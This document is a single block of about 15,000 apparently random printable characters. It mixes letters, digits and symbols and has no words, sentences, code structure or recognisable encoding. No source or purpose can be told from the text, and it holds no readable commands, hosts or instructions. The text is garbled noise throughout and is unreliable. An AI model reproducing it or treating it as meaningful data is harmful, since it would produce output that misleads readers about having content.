nqF1n9Lrst{tn/QCODd1K51y:w]}sSJ|oTQxQYSr-A(wLu4y_QC+sUVICr1+sx1w{z9zJix]/zty]+Uri:ipDS{D~D{rUxfr))Ew1(/rx]LWdRL617EyoEipyUFUEF~IyF-rRoVr]i(yy7qCtY~pNNSr1%0rtsqOCAKSI(x4QJDu{NJ4qWeNFztE-y9&o7YC&Ik]Uz1]SCzLVY@{i~K(iYz+(B]}ds1|U^_-xFToOokqfDsze/@JhCuO_WQN]2C]f-qw(YSpxD/%rspkSrX7_Sx|uk2iB;EVrrqLy2q+qUe%fQiWd+JTyyE;p}LFux;rBx6hu}5UrEidru-XxRz;xRI-wB;0r]IJ0urBru9rwAL-^;A;}@R|2h/Dp%N5L_Dutz5Bqy-ish:t4z}Sq5/)iJ__U;Q0+fr]etF4TfwS^f4xu5QEeru-R5tO|rkt2&KQBX7Ahn&&FLotWk:COy4)rkYir]/4ByDxr54kr;w%ryNrwUuLdU:LfKqS0ykKST])r;y1w;u6~{/5+KzByw:ow-kNrthoh{%yUETzYWiQABrw7I&zIn/E4)w4}k&;T6x7s)^f_n-S^yATi60O7(Ko:n&qyte/d_Ue/CUO:;Bo4;rW1;rWODr+W%rE2IV~IfARiFA_/9O0_:_44d6Jr06K%W;WAq52}wxsBwxK6;x1WIx1Vrru{i(&NC~^74-n{YxR]I;)21N~kIr+sA-1sYwJ)wLwufJAK0~1o)6qp|wt6]~1ipV|TqB0_IpILD}x6DrQ6;rOT(uS^DTk+DuYxYrAKrz@n9pqzQCsf^X2W2f42tr6Rpw|s5U}2Cw)k+V0Q)ht]VY;Y|}_IqIeCTp}2p}2rf}{+Iw)oLF&YfDr^{}D_}Y{p{hIU|u{Xy4]qDrX1pwQ)IwE(pu|kDr7Epwd%6wB4%r+1|C:0(x%66y_yIwTJwurW0r%zIrx1/p%yWur(SRArxuwJEhzUzA+BQstC-%^z@yN4|+%YT77|99|YqroS]wUU-qN_&;NN|CNwJd2}p{Ddee_^B&_S+h/AU5/BKuII;~r~S|D~D(E^&AyE&1DQEOruf9NQeN:/A1Y^C&^)B))w{Y:Q|ppL7urF/o}B7oX(WEr]tBpXJ/IO+Srw6yep7]rEWErLe]sk}Se6~uASpOFniQpOhppx(AYCO9ittTx(_s)w~rN{i7&r;zW0AY4Y}0r|^rwO:W/]uyzUUi(pnprzztrU6Sr-np;@N7rBU(rV9Ort]p}F@]JXWEt|@spW;dYE~kIyU4pF72&|qzNA@qL:_]2C@;B1o/o_0K9e6r|IDrJrkW2wQ]wL/56|&ykK7Tix}Nkw&2WJYEOd}wz4CV/X&wnVYy&wRyIrIR@W(:7+qr1SV9+z}Yrxt@|f5w}O0dRd5VIL-wB~LWEdwRh;eRCx{:Auuh+ii]-WILfd6IJ@B~0O@EUf5wI6(VBrL@)^EJ0%pp&DkxS|Nq6}:FV6QBLJ0:f+d|:9ipXJ:Ki_5F+U:R-J}qFV_-)fkJI:@dA^0|ykxXB5Vzq^s|{@TR&J}K}:1f7A_7iNph6nf/p|1KnBE)}(kpr9skqTL@wn/CpfeJ6T-6WzD51n_s:Dn1Nf-VkNQ7~AKf;2iLBK5AO}KFYY@Ak9hB60tr7{xrKqFnsK]kT_xxr^EL@UFrrk_xu]ORBOIO&-E&z{6kkrYOA-FKtEI+urF&e|:nyqnhD@eO]}^KfN56-Fdzn:u+^/S~@Fs]||O5:iXUFB:1+C&0k:u+UOsKhxrJ0urTxzNNEI~dpq~RyCh66_O@kE9y(ipL+W5I6ChrVFO;B)EE-{nJOACSw2^p~y2EyU]66UO~JF^k^xuhiuoTVBV9^7~i6FYiC|R^uY]y7+])-iU((-k^k^pp~Yp7WEkEd6SB:Bp]h|u^^;(yfWUWO0L~Rh^hNk^|k)i|tyIU^6-(SOse7zOrhJip_2;;_OWWppQ%fR4|DkxEyrWuA2DUR(~qy4/oDI(Jk2^pVO-S6BUUhhKpz+-+LWxT2u@%dpuNo7JO{o2&2p6JI5IDYzq^E:iKI0yCkqk+nR@LXB2O9WqT66CL2t:}K2dO@5-JXIKdK@__yJLtt;o;XU&5-nAK:K^:J&5:VX7YL;rNRuIoNFXk~u&srkLOrLLzQdJ4uQ14E&erxwVq&7YRp~oDKX;ixeFyK/KtI@/VBWt;tV}-y9zr]qxpTBsVuzpuU)pS_y;-_E6I;xsn+pz1hBwJS_N;;+Di-r@nhWD5C^N:VF_nfx{d4^up7]t1_zuTBLpzXiSy46Lf2uJpqLJF6}V-WEQV1-_5Awy1tO^^:hwpd9iDkI+u2yI/TVttyxp-@F~:rCCI6:OOwxw9}~p{USIh4I~~~i9]z-]kV&SI+Lk;uwuhRRAo}k49@S++h6/s&dRTxAJ)e+DzdEEFBO~zLr~hw~YxW)W-1Io{LpTRT~|4|~7d+ykU_u{{oBziu(uJJ+I|n}ee7LyA]rCuyh6xie{V)B]-~nD-pN_^:2k2rfS^dkuUtUh:+q(tLV6k~5xKYB)kSuQrOu~i4@}4C:di-YWSSKNi-I|d9hChq@;T;q{2@1NNAYSSwJ5z@zw+|dF__u6x/1QCJoz5VTUt(X&d_S]tk{rqDtk~dou+wr+rpxxrOwDux+ESr6RyWU6/wkrD}rqx7WxDpuD]X%VXhiw&6;Lwuw(nUq{did]w4erYkU|^OdU1wYn6-Bu)S-tKt4x;Q6nk9x_049OzkAC;5~;ff|CLY9Wrh)tO-AnVWy(K:h^UiRww6RzF5x~ii(u:LEhwBVwqICLwwAh_A2;^WWrwW|q;FkW~24^BKR/^(UO%1O7t-I~C9QUu~7^dEz)&pzxIzIhu}W|hipkiI(DdW0;weWd@zhphSJSDrpR%rx&hzi@FB0r)O|CIwyK@Ir7Lzrx@RhNUs1Ex1%~TE~9(hky4FIyNiS_i6{p9i@XfWIpkxENN;x]ynwRJ|r+-0TdiQ;U}yI^4{2J|&ATEKJBhK(p:zI;_eR|Oki9N|w/wryk])CWzRopCI(WWRSJyL-9^yk;qSDp]%uOru-Y{W+R;Wunwdhrr0~qJAzqur)JOW9:_qYu+D|BE0@-hDyEBxL]oYI2eA^7|%zrqEX-rqC-SSJUn;(VF|6tz{1T]&:D+d4QsYAdi^q9F1JAIrA-IAD+EWrE6&r;&7DqyW0hOVu0S-i1pEBu~]C&thzWtz4LFzUwXiu^B9CB]k+LUBF+DyBKFh0ERzWf]JN6u]ouLdhr4W)(:BoF&hddCSA];0V(42dDro_4AO(1-&};]EeCLfnLLV;T0k]_Su;fn_ux]L}Uw^:%BO_tfiB0&dq]fyRo9dTSEiX_p({)phdN-LAL/4~]E{XQAuIdEBkex+oIIzuBLpi66xWNp~w]]&zrx|xpNp;6OEe&X5dwL]0hr@KpprCIfORd-9+WETwi~]1BwuSRiI~]-EkeNFys5Iu_(q0TSYVynxWd0Y}D|:zqquCsrh9Lx&WXE+k&_pI^WTBJXE)6&+XyK42~N&N;fSWA:/TB+09Fz&dEThOULExwUppwr{r-~4ekK-DURzNyEVqk;9t~pk}LOD9-KEBt2hiQY4Khrf-5T|2IS~tXABr^kC1AkQirh}D(Nzk}ih%_IzL5O1pXV^^ndeTWh|iTBe~Qk&4t6F9i9qp-{Wr+Axrw9ip]q1zCppT-rA]5:pLy2SL~ReQ-]R9z+(xqVWk2~:U&tD-D9:~^%iXuDB&9(WkfskRLLtzDVwX@zqY5hp-oUfihD0JCL-ef5zJp/tt]~qU]y9+9t)9r-AiFD^75-kBoeSRe(D+tUOq]n4ipT~{f(T-;yK5ReVoB^^rwJ:%(6|I-/2q]y+C&@|OpFEQtDEiw~kXWz@IuS&~-1~AEL-yDOkW9:wxw)k2)pN_:x+yLzFWEoCdC|QnWE+7%x2z|;4qfpTqypnX~n:p5TTqJu]Id4qWp&FwtyW9+i0Y:u2^tY(4IT(SC(+z|yQStsnfyy11RqU0~Lhr9WDTCkfQpR6X;0WD^9yy&o6pkuTu6wY~Fpu2)-x7/NsnhwArQi~fQYr;BzeTE|tVsXIEFT~F:E-Q^Cw6h_VtOBW)TBkO-~()4:0:to|6F6IWt:9-J%7T6D-x&r_-Xqu9hXWdh6+qiYAnEBE~;dIEXYispT2Xuxpe;O7NnW~2t%7]&U1I-I}5pYVB02kJoorT(5:TnNfouWs&dsu0QuskJ|0Y;2D(t2WhRh{TOyASNrQFxrRh@L)CrR&zW-1IRnh0QpoA0JuS)2{(;||NTeE@^%n;6Nh}0x&VWEnUTi)Boyzhu-F;d}6hSVqh)6NdA(rNF;&ryinOOQtCws-FD}02h]SEER60@/pz2Wh&nnszw;QN024|tz]]+uNSNr_Id/{rt]VS)X+fwS1eAnt2IFVq0(}JXKq6A)qT@1S%D_T--oFrt6|rwu5FrpwJpp-]YfzuiRpy9yi1x|2ropuUep^BL~Cthh9LS]@~pXeYYyuxrrF~1_ikk%BiyB+nI2RN)pCC-qdNW6^un6R:1:riL9@pUqhJ)_Vdn:]fIrxqr_LEDhp9rD+}|ut:puI&oh2AuL6IOW9]~p]JIh9I-OA}Iw]0pr4V-]4+Wy:U5_21ULOC+C-1Uk~_xyK0:5;SO^fzDWYwpCdUd5u46kWL~^IpowKRiDC+xwOS~:Q)Oyp;-wd/KCL9dDLkzNx}(CAtx]TQ0wdTrNweE62d-Neqor1~d6X/+VCi{:KD7EIUSIr-d%w{dEW-k0r)LKhyCxzIk6|4|-:}ETOwtdT~UO1&UxprVoWu2k+tIWn+DBh+7xTKzdrrABw}DVw~CrRD|p|s^{JtuyUeNd~t:O6AB]W]{D:BLxWIkOr&hKRt2yJ+_:o)Tr5fqWCfRORe2-RV--u}:rh|-DU:LiINpWW-B%IusKrN(KWNf-rBddWkWLWdw%DUDYWuFKrAd_rp9IDfRdtp2dIr6%Wp&nEBy;{75Y-y%^Wfh;u{IiWkf^+})-dp9rd@I6T6:rz^ziSr&zRdiSD:@6t]Sx(h/qwW;QW(UeyCzzr-uyuY~iO+fVu(JVrx&Wptr_r4/^+LTYBSx9S_pxnI&udwu2yE00px4V_p-+UI1tA+x+wi-C-k65Dy4hiS6IUy-_OO]&t6-Vwh+SqSLi{L1tpiU_@yND~OC|r;UD|;dtX|x0;61AswzNxIIRsOwTtz0T-5w|z;(UzprE;6LKkEiz~EEAOTw0h:SNz6Iwy6r5BSwynpIy/pdzSx]~}5Ekkx~iki~s6Oi_+^r_V^k]opu}f_~V;r]JeS~|0D~RNi@nT+]y:SQ+nkqK+^isf;_NNrkorX]@tL(4kqyNIEf4/IWzkE^&:T|(oy%%Nz|}o^fd}OSrY6]|iIkt;rkwyxr|7rXd4rY-Op]U2rko%^]|xEDyXCk/%hn49:iFs5ze/04xY/h2p:r]VWppTDo:e%4q&qLz+QWyI~{yV_~9KdrxJ~)tkDU61ip2@IR;IUrhoySrpkO;-B(CWdyxD+dq{zWh&VJp4fppr9-W9^RLOo(reiBqsfpr9K+I4:du-Cny_/DWAqOWYrDkz14L55K_q(Ik)OT5Nxpz4Wy6T1(ByWC^N-Dw)snkzESiOxJD|pz^w7BqKAEwKYEFuAqxCVBC4-{Bde0ztUruq{iupe+STiUpN_CJf}Cr&Y5^SE:tAfti0;{p5dBFAStk4NDp}~DpI2pSSYyRyX+tTTAE~Fhr~5WhAz6u~/Jk%&iNfp|h^sw2x~+ST(+97Q)xL0:BIqsxo~^KxB(/io(eU+SOu~z_BA^IzUDE47itr2i7zU0S1n:EJIL(t7WTo]YWrUqWr-yyrf@^W(AprCC@-uhirUhrW(V%rACEr-xdDuR0WNxYuW6ith0%r-K_U1S~ynR)Eo}KWu7Ky540Iqdr-:YKtpxnuA)_rKiLKh/Qyn{tyQO^ihJO)EVioz(I4O]ErxfkD)rVrY&SOt;kOu1_IL5DWu}DIwQJrD9{xw{f]UnI)t%UWD~9rxCy6;ie+CDzzeFBytpoW@]:I_wSdyXKFxd_(:6su_6i(:ud-}/QAre9AkSRW{&~AEBU-@rUB5B(]k2UW:7S-%ppIBy9)4/i/;5ieL)Uzx]Uy6|0hEXe_Ir|y~EEVxuWqpII{:u}JOI+t@{9wxwxnS}yoxS4hyud&4EWV^)ALOXiKT~1k:r9fS)9%ken+z]-4wd@rL^yhkkdOrqB1TQ%W;iR^9]N+6r1SO~&{J~(~zk)Rr2UFh|(ky|khu)&Ui|R^kXI2@+K]_s@ykd~~z])eir-(rrN(rrf0r~tpk9&4r9)d6S|O^k]F6kkC^9BV^r)4u(BrE9dK62+K6ipwOAA7iWk9CA+L6ww-ruE|LOY+49&k0OOV67JeC9&RVV7xRfq5_R{i|Wp~RfVh6r6;~rrUrxDw69d~Vr-Uwe/LRfdsBt&;hVTOCf/sAhusINii+p|{JDLp;z]sqRyOL)I/|-:%0Dt]SD5uUii&/RwyW4wfrr0ff-i_}}CY{F+|2K}/L-V+xJk|+0NrQN@NAI&RU}w~(qtwAypw7oyC7Lsp9]xK@Iu-nqeNrJE5JnrInIrU+ArUN]Vi:D^pDIkQS:5)r+^}6w5Bfzu|(DrpKD+utnJVy-9uh~E_wi6xxr_+hnu(WBB{rRV:IfXL@y+i(+N{pS2AR:R~zJIK4AV:{]@}L(VoQIeSuf50]}eJh-Vs)5turDrp+LEuOpu^S-hh2rr9nrhosqSqQouVd-r9wWhA1rh-ECpDdDh^QSXD7wr2xW9Cqns]VFERE-R/{2YryopWuKSEn)4-^]{pqn)zpoOWU5yW55@;enS-:i@{Y|0{n64~U7]ir%hOONNtWV}rACWry6oECf4BQnEfnW|6r5E+-z/ECz{z2)J-RQSWWu_uq];tJ}z--Kit+dExO;kOxzfAn&~p%2_09L1~YrtUOeufEnB69L/Axtt~:wnAKx+)-d/-4R+I109(;%;{;%:oVW2(OUef9RNieoI-dF|ueU^R]FoyyxApE~TyILyxiRziiRiBF~yWy9~OVXO)A9:FSVBxBTAA5pOp6Kkdo&zzBY@-FCI}5^0LD0N|1:dhNIrfzi6Ny~:(yK4]OXTA;^XY9TkqL6zr|e+WzT]Bs/({y|I/0|Ih2iu^Sr-|hkrur9e;riE(9BzFok(Xp]wxpEEzkW--x]u:xWDoskyUoDBpSOR%&]TIV+TC0wyJu;V:VAVKA;KDTEOsr7&4s:ui4fd(q9JyozSWtr/~pV_dpC1%4fx:JWYC2qi_1e;CwYDAueqTzwxXOtWy6NCA:T+qLrsE0T~YCSfASrrA@zRNCer-C5ARn+E}A&rJ}qVR)-}Qp&|yeY{20Nyp|w1~s~tst7%QuY-115O^R-RJWe%FB50~hL5eiOJYpCiq^q)+-_rq-u)p)FE66xT(Lu:KEIy0ht0DO)y-6}Vwe2ieWxwqrqRkiqWX]p2D}ht1s-O|B@/{|{+IsV4k5Iu2J|0Qrn2yd5rEEpqErOKw:}odsA}kiOuh4_|t+A+FEy}9e|SDOWqWLY]rAhE]9pdkEpu^tWuVxDu^IWu^X-hA5Ihp(Oe@WDreh%p9-ih0zoRu:R~L@:KAy+:]YNrB(Vpidrr}zWunQ;:e/1xU@D|Fr:xCT@udUVdJ;|d_{ynr~LxX}D6X%UDkk+n9qhTN4NTr6xpDOThF(}L^+-pxATxqRpr9^u_&AUhs+U6S~Yq@/]wr@d]%]ArtOizdxK&qh^_hiT}K;:IA/YU7wN0yu;19ofo&o]U:9Bn(S:BtQd)WA]^S45^VCIr/Sr]TLrp2kRrpFSDKknFe/xD4XrwOL^:Ne+I~+F+_u_u^0V{W+XN_s-ipykUCBqhi}0q5A9ypyzFqShOBy|^(~VShkKDUEkLkY{(4}Q}_u~+zQiUW-4{UD^IBB-f5(q0W:w/2~26rU2SkKk1:y0r~s4D^nAN0(pRhyuK+N:_6U|W%Q(%WBNTrA5OW]diWfy2-rexr(9drYA]FR^^r]}:+F^o;WkIW(VSwr})qRA2]TrEOE{kE(e(@e/DDSoAJrr1]D1tOOwQ]AU;k:i;%is;;iqwhU5%i+C@ipeRD&fAfKN99y]IrrpprTdD{r5(DL5WWN4uIx+sN0IkFfIFp:V^hfI4S{QToXw(;4{R)FOFL9/d;Ky+u%L]e5qezJT}/Cqz(f-XU-CVJhY:I|4(AkE+WwSs9@9uA6r;rxx]W6wu&69/kIrr@6z:TT{VedO5@pxVqhXVf604:K)]DuFEdrrA(LuzS6w~BtKuE)Fz%w4_tTIeRY)}w-xsS:~y_@i@o-~XRT_~_QxB%WeC(&dtQ9yyYk(D{]0NnSinUdfIrhnp1U|to^kd2xk_JQ_e^VkN/6(ANf]A6/NK&yf~yVduSSw{CKk~F0~e(rrrWp]+iE9YCrkfUprf@Okf;6w/xdwk^^ruQpBB1@/s)L/1W+(K9Swe-rrYYCJ)AYI/1FAE@LOeudnORUVupTJe7U9fA{tO6Re/n|1:zhWpue{]6LI}}tYsYLOzY+X|@W-rWNJx5i_CW^B]0AWLp|InyJIr%)96^DqWIwO;dttxsfsYtTYWo_sD7IQ7o%2ODoFnOwQ}}Jkwd5OLXh-u|u&zBBD%Bh;rJAX%~Ir6uiCu6Uznz~B:|%~]6nER9xhS}]+u6hoN(L6RqYRy51:Ke9CR^i0~FWz+^TxFp-NAw~oW(WW+qk6yuqh-~N|w6JB5Xr0(o&;]|NBBW&U0VS9z6:AzFk~0rDU}zC9+hD|}Sz-Lk-|^CApEd~u5]64R]K{%WOS5A5uOSWAhpD5A^)+^N]FI+7_x@-XV5noBikWSiRt~L:zKST-L{|+heQ]En)Ly)y^Si7|J&9&yOsyN]nLsqTu~OBzfBzt/X_s|JwBrOTrxuR9A+J^Vt/q^CULupURRkO+YRw_]oUT}:DQdN)2]p(T4)p@LEUk+f{2WC:9uh@wT+L%&iT~E%ufrrCDzBxI40t%eeSqW+dOU{/Y]2R:FY)e|}L5t711QE7:s4//)90u0F+~Vt2E-^u9%&A0sTXQ@AY7rqWBoD%]]AWo4rxoKEYt]B~ydxkWW-J-Oiow2N&~kD:y_;WKr4wISI+D5x6]6IyTSyKz+tnooOr{+XCCpEkY%uk~9JqAJ]S&)f~~SSR^A+UkBi:+0iRI6O&~~^)~ppLLu5T~OpWzVr9/uryyzztW~r;O_Y-11TTDIuDJxE~IIICQOfuwwC0BxUoyofS2I0eD;-:tFB~nUU~]7C|p~(kpUAWnz)V0S6uYt+]]|it-nry]VATh00o1^U]uBzpIh~~iO@-Irp79oyt;yV}AQ-uAVBsr|ry67xBVVAxY]VIDF(Izq|NXDYV-y9|NAffYYAE2^:BpJWAy-(nEp0TR6C^|CweA+]yN&U++fhS4^J&)k):7SA)9dzy]p~J::IVRVhUUJ9EXF{STIoD/ozRw4k19eteut5rWr{o@4)xCu4R)tffrxD%OfxnOwfrpuV6pe~]wEssSI({DspB~9LSS^DYYYUY@F1+1}]u4/o0FFyCi2s{);^647Dwde;xuuizOysK/N^h775A0_;WyrThofWnNpoCure&~OprU|ONW-DWwz:tt6^~KNWrw|:Xup+ux%}h@C@S5i_&d~+:}BUUk;X^@Ssrw6W_&)TIInJhV^W2^^OEeSyi)(Irhn0r2]9~IIJEWKCCSC%en_+%x/SEnO9}:)C^7w+&TC6zk0^ssSBA_hNUUV:w0ISO:6]xEEBBW-heL&2p~rxUJnx~:BwRQ;q~~IK]T~IUp6NrxAyNVAfAAVD^C0SFpV~|sSiiF+7;D)R^)5kNT@-V&&h)4QU(rnh]Vk]|Od1XFFQ/Y+io4)}~V^Vd(J~Fd_0kWQX%_r;%:UpiQ06xzIwT]Y{D-R6QTLI]6XzW]@DrErrTpCV0BuDNQ^Ert5JzLn%w:xIsDWukDSRS6iEEzto6k9CJp6UwNx44YWIQo|WdYQz49ei@tws0xfty91dR^NKXe6&OVq6Ek||{2069~kkxe](Ehx|U|Rw:L+SB6zxW/w+CuhKIoEB;Q-puUwu]]YCIr:REhxBW)EWeI;zI}ESqFi+J)@nTB:]5p4BF1onX74+iENr^_|V{Ks+RkBUuE@EqIhO|(IpnnTy1QdikdKQDI9pq+~0W;E&6TJ+{6OiY]~u+0(J~iOCn6qqRoh]k{6+I@;zrN}K^pxEApDi_tpuy:1x1/u}YO+~VEoCXph(]BiBS]9iCD]t-B6sq-0(Os&kzEUpR~W@euTEC;pCnSR;OD@0XV&ei]:@s^Ji%UpUUKkqi-dVdtVo}nCtYVNdK1qxLT^;^y/f~A^22KC}@:^Afp1+Bkrho^tL2IR|u6LI]f9ry(pwxkri)DpI({DWtqpyEwqNyx5CIC7xOhrp}x6NE20xrd7Axhtq5oD_%E+DL_tyQKu]NwkTohENiDRBX2EKD(WJ]^eYDepet|ODWfzu(kxLXI6k-OO7-2x|eD~T%I:FiSBF]u6Ch:B:;:}]/yIufAF-fk6AkydVT}:Q^IrF20y0d_S5V5Ui05hLC@xqpLozR^/0}d~AnhrxuWFdnzQ-(x]wk091kRq9oABF26YuU(o;}tf1~x9L/ER{wF0B}RIhTfw2W2ITWxEB;o5;I^Y|S%-Az~C;||EuR6i-f(C5ixW:0^~}X+eoDVSD:JtkFhKnwIqJd~11wxO&W)ip+}h+I7E--2D6;xA;d:qdKE2ihTSWyfy9(9AEhwu2tpE4eoUxYq;J&DqeWw)ixe^^DnTAASpT_XpkBL|i5qiu4qs))rU|9x%E-@@ASW_%T];Ou~|}:xyBn:UiLdh@qy;_Bxt2dkx4eFh;Y4n6SdYrSp&:Su-krEkrCE-w;)FErpr17uwIw0odEFIW(o-rkeULupz1~KVe{wX:]~{&90wfEpIDYSE-Fn0UhS+w}ewynC2XiDCw@upxqyU4-7V(6LJp{6zpQJf_|Y9Sp&ICTfpod^D/Oy-u(5BSu-{I;@d-hW(WW1dO6^WIr5urhLB:iIrrdIpr)FC-SwyyuUn_:0&ORUBV:tUFOrVDFUfy^DYei)-5@L+C/ko)Ew--t6x+SIk}T@LJC}1kAUk{2~~Jz4hKI0UT01VFUTBF;)}2~L+(sUBWedS5IfUxz--]q~Rs)ih^4}9RWRpx)Dq2JXJrAI&%EykOrpExrWp6uYyWE+_zoW]wrx|9Wrrh:W-puBEyAeOk0kV/)E+1{tD}]yq(Ly6yr:@|eVVo)/2UB&9xEW4r|:S:x+]qS(I}h~;U-D:O]NU2TCtXIN2@7:-W~D0O+d/:nV;f22e2wNUA4Cy5u^yLyU0Cu{NrX@9{|JJ({qWzQ1{R)ky9Juw9x(p{ykpWEDFL]hESRr;(0o~pFy|p-}i;ENWK|uqQiIu}t0Op&4:Se/(pnrqWE2uqprD-nn&y;AtOEdqo6J|-Vyn+5@~%q95pQewY||U_5DA4q{0ruKBITF(ss5%Rh4VO)^Rdn4eVq5rOWr0zo^unuQK{A-prW@qr~1Fts_VTYx^JuhzrBIDYKQDtF9%;nsF1{fForQ/uS9Urx/t|UD)OW|UE7uhEE^n9zeXCR^9&fU/{YU_5;)X}RJi0X)0+t%0Kys7YSn1VJI0n)}^51LzkIpYR^pIr;+SEE5N+w1sEXd}z0sXdSf]D(k@W}&~:t)~BpJqpJ-O(EAEr90&1ry))D;@|u+IR-ESIA~0rE|fep%BWC&;}0zhih+EUoUC9xA1511VuVNDBX;CYnIu6SFL~:VV%rF]@UOSR24R~BNFr~Orr-^xyx01u7rd(_s;r)uA-;sEN6uqIF2@E/k;NTK}yE~DW_{K+TQ6yWi|yu)1N/%t(-LQEWXwEyKkry_]r(oErykyED4zyfh+r(9nEEwhNx&R]DYorwW0EwEF~w+ruw+wyyDOE7zr]@etI]{uN2A17{U|B0U0RVUSpk~~X~ytC6U]|)WSzk~|fVxriTrV-AhtT~ur5rw75uAk++A0FwA}^^fyBTE&B&Art4uhp4;wtpA9F:w^_CAV~w7e_uhyI6rWOi+^rhrxrqrtz|hA6BN9A:fWD+Vp%|ArxTrI]uYIqDYO49dn@qYJEVi:}2;:2S6KkkVn-06Uq2VKwVdKSqdJzE6z0Kdn)26:qkdU|kuWESdJ}Si1^^r1_qYz7w6;QuYz{6r+nzYn&s6Kq@;E1DU;wh|)S}+S_6xy@VkN:iEWu4uNBoru}I7L^Bu+_I;+^~urNxu]oIru-TCF-07fUA7t/^ik-hxyT|wYJ^wu^k]Dnw/VRx0Duwu|UeB&0^O~7tr@}DLT}@OR9D}x4;ER20UOyDpWt-Bx1({~XLDDDyink~-~XT{pyLq2wTA~5X{u(|fE1WFpIrFD|ELR5Wyn]}p&x{-p46WIT}yrwC{pC_WIR%Op4-0I4iIrth{|1CpICFpIIfLDx{{Dr)69yKn0W@uIrTp@&^OhQxRqyXEq+wJSNtnE]UVUUtfRRuhWB{}B}5yCN&~wrWWpr^Y+AOVDR4@RR_-U~_6+~VUJIq_sIDOrhx{nASVDT%{VAkJxfThr}OknCxSifDNiuWII@xYJI;S2B-~pIzOi~t{I^W^]~wyW-r(0fS06rEODpxyI6qp26dV/%WJ^6WJ-JoJ6^-2]_eqCdWJ%FoR6^+JwLEpXd-J@:WfSzWN/kW5CWu5-F-1dyrW/yEOn+o7FEW5@y9FdIrR^qOL9:eX]dyN@yrxrWE4@~JXU(Ik~yS){WW@CSDp:r(O(rx2DWo~9+XFkEEWkuL]erW&(EEWh]QI|]ferEQi^yOA:u{_p+X@9WFzq+L}wNE4&(q]}NQQhxVRnuQVRu(E-Sd4/yV%x-roT-zE:SQC^WNE&66uDB{|D]DE+hROAWr25EL]Ukrkh_~:Yr(-pEE;xyu+fO%T6krT7yyRKrWrRr+y0SWQ_yNuQBE1~Ey1oW0K~Ey0DEW1XyWy4EyowWy02e%wI_W(/4TJC-A9EeDxh74(Ypwfq|KqC10BE{1yp{Dy^]JqE4Ufp9pJE]^h|0SfVWKJ70iW}52AxV)Wp0iWr{rJ]~kur1RqEDqr2-Jh0h6z7qpu^1wfB6kA&6Kr^_uV~{hxE2ufOUtf&rzr^2CW^sUA2kUWkp}A@r2+-{UuzBI2O/}u:9d6w-6^n-@::yt^nVC6OKs:ydo:)rou:o5:9TRx5rsinz&:UUAxIiRxJ;EYy(+^dWKr16&xyidx1O@x5;J:5YJYyE1xyen6t%)Yztu:5N+:dh1Czx6x{|0Cz9BEy]Ih&7uxuiRuE_irzx~uE9xrz{B;u)pix/6rwDCxW/C/DxyOp~zDnRCSp%Q-ks&]JT{Nh~SLp|&SUs(+p4SouC+yDeepW4W0BnBD6UdIRyTL~)ALC0OTp4UOS}@WC}ooKuWEI-eOqo|KV1](ToV^+w_JB@)Ew{&WCo(T9enOOWe}|4o+ErCDu^|L1e1Ji4+-r{rIr4rrwuoI4xoIITKWI@npDw:LD4^SpToID4u-D/KSuq+d1ILnz&pED|u{ix{{DITRq9_o]+x]KUw~R}VzK~IK-AhY2B){}]7%qyn(nUf@Tkido+/^hQ0^UCkIif/Nnf{JDF{^+COO|-r-D+O-DQ0_U:W;Ai@0nf0kUhLKIkB6n^|ixryDiz-z4&0{J5zT/KO^C^O^Y^W^661OT65:t__T%SE6&]d:C(W6@x5:h6O|4u1F|iX_yp9J/SEB]k_OnhoRD^:On6-|JyrWyWE]CyWWCWWfKN1Ld-wDRL9_;Y{7}zoy@W9Tk:X:C^n0S::LU^zL^ICJ{u)fdWI_o]OLWEyf;ryWyExX2dL2LxLL9A(L%Br~%rrtnzLezE]12OW)QxFe^r+}xB{XKII-7EeT~E&]@YNox(u/f^L//O5yn]fh-rV@WWLuLfes6WQ7AWup}rkrByLoO(%}%](0+yy+6%uSdxhf]W+SY;ps7fy]q:6wFUr~J;6zXOVskNu6Cxr1FBr_EWNSELykiWy0Wx)idX/Erp}wtOuwrnwk_{|t}|d-iW&9E}6UenuAe(wuC5&9qfOISyq9^r:Uh;KUAFzB^dzF^r)NEz2JS@0EE6VUWFwfsf:wE}S~9iY^rxh~edrqqS2us|UA0i|rsEB_s:S+2;E92B)_UN:w]tuf-hzw^:4UJ^::o1nuUsKXK+z_K(n_:OU^Q{z::xnxWS|uzEx5uLiuw;pYx_TYwWh_{01X1^]X]uRXWXpuQKnTzKT:9%CYxWw:1N:ruYhY15}wWLCTFuWCQTdx57W_{{duu7pu1|EuQoK_{W-TKqK;uVIW~4R+SVRrt-i]yxhr9-i9Np6r5KVi/)5i_1+rX(d5XYKXX7t/tR(ErzqSr9AqrwoeLeSq~~UBpw^L}}_oA})pThE--]p{SQDriA6i04BFOEA@tzoWWy6z5u^eywtpp5A-TD^2)uNBp1pB9r00Iiko9yADnWYxh5XLCD)ikrxur~sSIusD~XYpJE5@&4X~~IF-r4p{IrVpr4hDu|CErCO0p{TT6Ri5uqz%0t_0DwuyIQ}J9uTyCu7)BuT{w]V;L~J&UU2VC9@S1fV}(fT_:~yK52o{}YW%IYCSh}]NJpyy|6TS+~urSA_5FBKQphBr{^IVpRK:6IWWq~VDrTNen6{O1_B;I;pEA-E;A-epI^(xyKhkF^i&5h/-rI:przK^k6neQhuE/DETkK7_|(W_A^FSOROJrK{7|]K:+(+SoRozxE]uyW9_R(9T~O9Rf_/F1dWfQko5~W90dSrJrkQJR/-W@y9_6)-Dz^YJq:nS7/+Sn%-r~ry/7:_XRrWD}WzuxWNsKWV|xOW@0LnK_JtQT6FnTKLi%Eu1hOr)AEz}K);}^BO-QuWf}r])LWA1dByTLIuxkR%6wzCA]f^11if({+Q]}SBr0OrWpxDW:oB|q^RkWo;I(2~9Fo%oDr/yqpXy-h~9h_p]2S-N40LVpEE(5xpF9WU(Qtwe{q%Q]d~YF9CQdEU94hyk@h;wi&9/AErtWxUBATJ&KIW~R]ri/qh{dt&U^:}%de/}7&w}ARyU@%1C|{EFBWkJqR1UruC@nAU~^~Ew+rY^^pur-xKrWOCwsIWu)h2~^E|_k%ohr}wEV~Xwqp/@-E_:^:kwpqiTCi4rWF4w(s;@Ue(_yB%X(61x(K(dE4ru{wWuLdUTteQTU]_X1ySTd;%^OWe:9Tr4tDtKyedn16]K1F}Yz04xW_hYx24XWqCK1S0XxCwK2C%s+pX4rywxQ]R2K~xWNwOUyn|4x%IxyshxWV6wNop2;1(4Y(;4Yf_5z562e7eEe^Yrk0D&B7|i]I~u7)7]Q_h]_AVhpyO~pYnUX1s)-~Dki^:|XSC0hD+kW]|rT]n07hdkxIXJh]fwNw|/p)R)YtqLKE^CFW6@i0X/CDxrpIw~Q{o^K